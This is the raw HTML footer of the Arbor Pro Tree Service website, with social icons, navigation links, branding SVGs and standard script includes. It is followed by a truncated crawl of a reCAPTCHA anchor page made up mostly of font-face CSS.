        <svg xmlns='http://www.w3.org/2000/svg' width='16' height='16'><path d='M8.004 3.898a4.1 4.1 0 104.1 4.1 4.1 4.1 0 00-4.1-4.1zm0 6.769A2.667 2.667 0 1110.675 8a2.672 2.672 0 01-2.667 2.667zm5.227-6.937a.957.957 0 11-.956-.955.955.955 0 01.955.955zm2.717.971a4.735 4.735 0 00-1.292-3.352A4.766 4.766 0 0011.304.057c-1.321-.075-5.28-.075-6.6 0a4.759 4.759 0 00-3.355 1.288A4.751 4.751 0 00.056 4.698c-.075 1.321-.075 5.28 0 6.6a4.735 4.735 0 001.292 3.352A4.772 4.772 0 004.7 15.942c1.321.075 5.28.075 6.6 0a4.735 4.735 0 003.352-1.292 4.766 4.766 0 001.292-3.352c.078-1.323.078-5.276.003-6.597zm-1.707 8.015a2.7 2.7 0 01-1.521 1.521c-1.053.418-3.552.321-4.716.321s-3.667.093-4.716-.321a2.7 2.7 0 01-1.521-1.521C1.349 11.663 1.446 9.164 1.446 8s-.093-3.667.321-4.716a2.7 2.7 0 011.521-1.521c1.053-.418 3.552-.321 4.716-.321s3.667-.093 4.716.321a2.7 2.7 0 011.521 1.521c.418 1.053.321 3.552.321 4.716s.096 3.667-.321 4.716z' fill='currentColor'/></svg>      </span>
    </a>
      <a href="https://www.facebook.com/Arborpro1/" target="_blank" aria-label="Facebook" rel="noopener" class="social_facebook-link social_link">
      <span class="social_icon-facebook social_icon">
        <svg xmlns='http://www.w3.org/2000/svg' width='8.569' height='16'><path d='M8.01 9l.444-2.9h-2.78V4.225A1.448 1.448 0 017.31 2.661h1.263V.2A15.4 15.4 0 006.327 0a3.535 3.535 0 00-3.784 3.9v2.2H0V9h2.543v7h3.13V9z' fill='currentColor'/></svg>      </span>
    </a>
  </div>        </div>
      </div>
      
      <div class="page-footer_insights">
        <div class="h4 page-footer_header">Helpful Links</div>
        <nav class="page-footer_nav">
          <ul>
            <li class="menu-bottom_menu-item  np-2"><a class="menu-bottom_nav-link" href="https://www.arborpro.net/about.html" >About</a>														</li><li class="menu-bottom_menu-item  np-68"><a class="menu-bottom_nav-link" href="https://www.arborpro.net/services.html" >Services</a>																																																																																				</li><li class="menu-bottom_menu-item  np-305"><a class="menu-bottom_nav-link" href="https://www.arborpro.net/service-areas.html" >Service Areas</a>																																																																																				</li><li class="menu-bottom_menu-item  np-357"><a class="menu-bottom_nav-link" href="https://www.arborpro.net/faq.html" >FAQ</a></li>          </ul>
        </nav>
      </div>
  
    </div>
  </div>

  <div class="hlm-footer row expanded align-middle align-center text-center">
  <div class="columns xlarge-7 large-expand small-12 large-order-2">
    <div class="footer-copyright">
      The contents of this webpage are Copyright &copy; 2026 Arbor Pro Tree Service. All Rights Reserved. <a href="/privacy.html" class="privacy">Privacy</a>
    </div>

    
      </div>
  
  <div class="columns xlarge-expand large-3 medium-6 small-12 large-order-1">
    <a href="http://superpath.com/?utm_source=superpath_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
  </div>

  <div class="columns xlarge-expand large-3 medium-6 small-12 large-order-3">
    <a href="/cm" aria-label="Go to Footprint Site Editor" class="hlm__branding hlm__footprint" target="_blank">
  <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 403.35 79.26" style="enable-background:new 0 0 403.35 79.26;" xml:space="preserve">
    <style type="text/css">
      .st0 {
        fill: currentColor;
      }
    </style>
    <g>
      <path class="st0" d="M129.86,27.99l0.35-2.27c1.11-6.93,6.11-11.35,14.56-11.35c1.92,0,3.49,0.23,4.02,0.35l-1.34,8.68
		c-0.52-0.17-1.51-0.41-2.97-0.41c-2.62,0-4.54,1.34-4.95,3.96l-0.17,1.05h6.35l-1.28,8.04h-5.88l-5.36,33.89h-10.36l5.36-33.89
		h-3.55l1.28-8.04H129.86z" />
      <path class="st0" d="M177.32,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C171.96,27.18,177.32,32.71,177.32,40.39z M167.48,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C163.99,49.3,167.48,46.16,167.48,41.44z" />
      <path class="st0" d="M212.72,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C207.37,27.18,212.72,32.71,212.72,40.39z M202.88,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C199.39,49.3,202.88,46.16,202.88,41.44z" />
      <path class="st0" d="M219.89,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H219.89z" />
      <path class="st0" d="M242.54,27.99h9.38l-0.12,2.15c-0.12,1.11-0.41,1.86-0.41,1.86h0.12c1.75-2.74,5.76-4.83,9.84-4.83
		c6.52,0,11.41,4.66,11.41,12.69c0,11.3-7.92,18.05-16.01,18.05c-4.02,0-6.87-1.69-8.04-3.79h-0.12c0,0,0.06,0.76-0.23,2.45
		l-2.1,13.33H235.9L242.54,27.99z M262.92,41.38c0-3.38-2.04-5.59-4.95-5.59c-3.49,0-7.04,2.91-7.04,7.92
		c0,3.61,2.15,5.59,4.89,5.59C259.6,49.3,262.92,46.1,262.92,41.38z" />
      <path class="st0" d="M279.52,27.99h9.43c-0.12,0.76-0.12,1.51-0.17,2.21c-0.06,0.76-0.12,1.34-0.12,1.81
		c2.15-2.62,5.59-4.83,9.14-4.83c0.93,0,1.8,0.12,1.86,0.12l-1.57,10.13c-0.06,0-0.76-0.41-2.04-0.41c-3.79,0-8.04,2.74-8.85,7.86
		l-1.92,12.23h-10.37L279.52,27.99z" />
      <path class="st0" d="M314.16,27.99l-4.6,29.11h-10.42l4.6-29.11H314.16z M311.14,14.31c3.03,0,4.77,1.69,4.77,4.48
		c0,3.73-2.62,6.29-6.46,6.29c-3.03,0-4.83-1.75-4.83-4.54C304.61,16.75,307.29,14.31,311.14,14.31z" />
      <path class="st0" d="M330.47,27.99l-0.17,2.97c0,0.87-0.29,1.51-0.52,1.86h0.12c1.69-2.68,6.06-5.65,10.36-5.65
		c6.23,0,9.61,3.84,8.33,11.76l-2.85,18.17h-10.36l2.62-16.59c0.35-2.27-0.29-4.02-2.5-4.02c-3.26,0-5.76,2.5-6.29,6l-2.33,14.62
		h-10.42l4.6-29.11H330.47z" />
      <path class="st0" d="M357.08,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H357.08z" />
      <path class="st0" d="M383.58,20.51v7.26h-2.36v-7.26h-2.46v-1.98h7.29v1.98H383.58z" />
      <path class="st0" d="M390.42,23.58l-0.6-0.5v4.7h-2.23v-9.37h0.05l4.5,4.09l4.5-4.09h0.06v9.37h-2.26v-4.7l-0.59,0.5
		c-0.58,0.55-1.14,1.1-1.72,1.64C391.56,24.69,390.99,24.13,390.42,23.58z" />
    </g>
    <g>
      <path class="st0" d="M15.31,47.01h2.2l-0.05,0.68c-0.05,0.32-0.15,0.55-0.13,0.55h0.03c0.5-0.79,1.67-1.46,2.85-1.46
		c1.85,0,3.17,1.34,3.17,3.54c0,3.06-2.17,5-4.45,5c-1.18,0-2.04-0.58-2.35-1.25h-0.03c0,0,0.02,0.23-0.06,0.68l-0.62,3.9h-2.41
		L15.31,47.01z M21.07,50.67c0-1.1-0.63-1.85-1.62-1.85c-1.08,0-2.33,0.91-2.33,2.62c0,1.23,0.78,1.85,1.64,1.85
		C20.02,53.29,21.07,52.21,21.07,50.67z" />
      <path class="st0" d="M33.93,50.44c0,2.77-2.3,4.89-5.05,4.89c-2.23,0-3.69-1.54-3.69-3.66c0-2.75,2.28-4.89,5.04-4.89
		C32.45,46.78,33.93,48.32,33.93,50.44z M31.63,50.7c0-1.13-0.71-1.88-1.73-1.88c-1.28,0-2.41,1.07-2.41,2.61
		c0,1.12,0.7,1.86,1.72,1.86C30.49,53.29,31.63,52.22,31.63,50.7z" />
      <path class="st0" d="M42.9,49.73c0.15,0.79,0.24,1.67,0.32,2.3c0.29-0.47,0.78-1.6,1.15-2.32l1.34-2.7h2.53l-4.68,8.19h-1.57
		l-0.91-4.44L38.8,55.2h-1.59l-2.09-8.19h2.53c0.31,1.72,0.71,3.63,0.89,5.02l2.43-4.97h1.42L42.9,49.73z" />
      <path class="st0" d="M56.24,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		l-0.34,2.06c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C55.2,46.78,56.24,48.26,56.24,49.99z M52.69,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C54.07,49.44,53.68,48.69,52.69,48.69z" />
      <path class="st0" d="M58.73,47.01h2.2l-0.08,0.79c-0.03,0.24-0.06,0.44-0.06,0.53c0.65-0.87,1.59-1.55,2.64-1.55
		c0.26,0,0.49,0.03,0.52,0.05l-0.37,2.36c-0.03-0.02-0.21-0.1-0.52-0.1c-1.23,0-2.41,1.08-2.64,2.56l-0.55,3.45h-2.41L58.73,47.01z" />
      <path class="st0" d="M72.06,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		L71,54.75c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C71.02,46.78,72.06,48.26,72.06,49.99z M68.51,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C69.89,49.44,69.5,48.69,68.51,48.69z" />
      <path class="st0" d="M81.51,55.1h-2.2l0.06-0.75c0.03-0.32,0.13-0.53,0.13-0.53h-0.03c-0.5,0.81-1.68,1.51-2.87,1.51
		c-1.85,0-3.17-1.34-3.17-3.55c0-3.06,2.17-5,4.45-5c1.18,0,2.02,0.55,2.36,1.18h0.03c0,0-0.02-0.21,0.05-0.66l0.62-3.85h2.41
		L81.51,55.1z M75.75,51.45c0,1.1,0.63,1.85,1.62,1.85c1.08,0,2.33-0.91,2.33-2.62c0-1.23-0.76-1.85-1.63-1.85
		C76.8,48.82,75.75,49.91,75.75,51.45z" />
      <path class="st0" d="M93.36,43.45h2.43l-0.62,3.85c-0.06,0.45-0.15,0.66-0.15,0.66h0.03c0.52-0.63,1.52-1.18,2.7-1.18
		c1.8,0,3.12,1.33,3.12,3.53c0,3.06-2.15,5.02-4.52,5.02c-1.2,0-2.15-0.7-2.4-1.51h-0.03c0,0,0.02,0.21-0.06,0.53l-0.16,0.75h-2.2
		L93.36,43.45z M94.61,51.45c0,1.23,0.78,1.85,1.65,1.85c1.26,0,2.32-1.1,2.32-2.62c0-1.12-0.63-1.85-1.62-1.85
		C95.86,48.82,94.61,49.73,94.61,51.45z" />
      <path class="st0" d="M101.01,56.58c0.13,0.06,0.47,0.16,0.92,0.16c1.07,0,1.73-0.71,2.32-1.63l-2.06-8.09h2.65l0.5,2.82
		c0.18,0.99,0.36,1.99,0.47,3.01c0.29-0.45,1.13-2.41,1.46-3.01l1.38-2.82h2.62l-4.4,8.03c-1.31,2.4-2.72,3.59-4.44,3.79
		c-0.39,0.05-0.73,0.05-1.04,0.02c-0.31-0.03-0.62-0.08-0.73-0.15L101.01,56.58z" />
    </g>
  </svg>
</a>  </div>
</div></div>  </div>
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
  <script>
    /*jQuery CDN backup */
    window.jQuery || document.write('<script src="js/jquery-3.6.0.min.js">\x3C/script>')
  </script>

  <script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

  <script src="/js/site.min.js?v=1667326042935"></script>
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cuYXJib3Jwcm8ubmV0OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2y4avrdu6001
body_size: 48742
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, 